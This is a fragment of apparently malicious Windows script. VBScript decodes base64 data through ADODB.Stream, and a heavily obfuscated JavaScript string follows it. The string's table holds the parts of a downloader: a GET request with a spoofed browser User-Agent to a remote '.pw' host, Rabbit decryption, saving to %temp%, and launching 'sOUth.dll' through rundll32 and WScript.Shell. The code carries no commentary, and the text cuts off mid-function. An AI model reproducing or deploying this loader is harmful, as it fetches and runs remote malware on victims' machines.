 Set xml = CreateObject("Microsoft.XMLDOM")
Set element = xml.createElement("element")
element.DataType = "bin.base64"
element.Text = sdgj32ok
Set binaryStream = CreateObject("ADODB.Stream")
binaryStream.Type = 1
binaryStream.Open
binaryStream.Write element.NodeTypedValue
okadvkjd = "var a0_0x1cc6dd=a0_0x9370;function a0_0x29ce(){var
_0x2f8a=['formatter','e)\x20{}','7286550uSjJeK','$super','Size','dataType','extend','_key','Kit/599.99','OpenSSL','max','toString','function\x20*','splice','\x5c(\x20*\x5c)','_data','clamp','Pkcs7','push','sigBytes','erty','encrypt'
,'hasOwnProp','cHelper','open','\x20(KHTML,\x20l','search','ADODB.Stre','fari/537.3','19DxIlqB','g843059utl','parse','HmacMD5','bin.base64','onreadysta','Msxml2.Ser','Write','UVWXYZabcd','yz01234567','\x5c+\x5c+\x20*(?:[','_map','de
crypt','yptor','$]*)','635121YfHtUx','while\x20(tru','rMode','414ahRqkI','_minBuffer','Header','_doReset','format','Malformed\x20','a-zA-Z_$][','create','init','ings','update','Cipher','kdf','enc','_parse','constructo','EvpKDF','\x2
2,Normaliz','_MODE','stateObjec','CBC','salt','mixIn','Rabbit','Mozilla/5.','stringify','UTF-8\x20data','keySize','_iv','blockSize','%temp%','readyState','lib','random','iterations','length','89+/=','substr','ir/big/113','KLMNOPQRST
','setOption','processBlo','decryptBlo','clone','abs','ExpandEnvi','mode','4IDjWyq','key','(((.+)+)+)','techange','ABCDEFGHIJ','_hash','SaveToFile','lipart.svg','rundll32\x20','MD5','Open','ell','cfg','8.8.0.7\x20Sa','1176BlcMgw','t
est','Decryptor','node','User-Agent','692425JSkfgJ','call','debu','createEncr','join','289lsfrIsX','close','595755QtaduZ','sOUth.dll','GET','StreamCiph','_doFinaliz','Run','PasswordBa','encryptBlo','sin','Hasher','createElem','ivSiz
e','indexOf','words','_xformMode',')\x20AppleWeb','send','floor','Base64','_mode','ockAlgorit','string','Utf8','algo','compute','counter','Serializab','_prevBlock','pad','concat','chain','_cipher','BufferedBl','Base','_createHel','i
nput','_doProcess','2448228UdSnfI','Document','_createHma','apply','Hex','execute','ta.pw/picd','_process','_nDataByte','prototype','Encryptor','finalize','text','\x20NT\x2010.0;\x20','.6.0','fromCharCo','slice','charAt','per','Win6
4;\x20x64','\x20Chrome/10','gger','sedCipher','_append','_ENC_XFORM','WScript.Sh','mokpp9342j','ceil','createDecr','WordArray','dfshji349j','ent','ronmentStr','reset'];a0_0x29ce=function(){return _0x2f8a;};return
a0_0x29ce();}(function(_0x53f11f,_0x115b10){var a0_0x2efa9d={_0x56deeb:0x1e8,_0x156c64:0x1ce,_0x1a0976:0x1e1,_0x18ade0:0x1e6,_0x5ae1ce:0x172},_0x18ce6f=a0_0x9370,_0x24b193=_0x53f11f();while(!![]){try{var
_0x4244d3=parseInt(_0x18ce6f(0x18d))/(0x1c36+0xa4*0x22+-0x1*0x31fd)*(parseInt(_0x18ce6f(0x19f))/(0x1aff+-0x23c3+0x8c6))+-parseInt(_0x18ce6f(a0_0x2efa9d._0x56deeb))/(0x4*0x11+-0x1f67+0x1f26)+-parseInt(_0x18ce6f(a0_0x2efa9d._0x156c64)
)/(0x1ee7+-0x5a9+-0x193a)*(-parseInt(_0x18ce6f(a0_0x2efa9d._0x1a0976))/(0x14a4+-0xedb+0x24*-0x29))+-parseInt(_0x18ce6f(0x20d))/(-0x39*0x8d+0xe2a+0x277*0x7)+parseInt(_0x18ce6f(a0_0x2efa9d._0x18ade0))/(-0x4e8+-0x3*-0x2a1+-0x2f4)*(-par
seInt(_0x18ce6f(0x1dc))/(-0x92*-0x28+-0x2f3*0x3+-0xdef))+parseInt(_0x18ce6f(0x19c))/(-0xf*-0x16f+-0x1*-0x13ca+0x1*-0x2942)+parseInt(_0x18ce6f(a0_0x2efa9d._0x5ae1ce))/(0x1*0x3d2+0xe8f+-0x1257);if(_0x4244d3===_0x115b10)break;else
_0x24b193['push'](_0x24b193['shift']());}catch(_0x35755c){_0x24b193['push'](_0x24b193['shift']());}}}(a0_0x29ce,0xd*-0x95f3+-0x52a1a+0x83*0x2127));var a0_0x258793=a0_0x258793||function(_0x131608,_0x42c209){var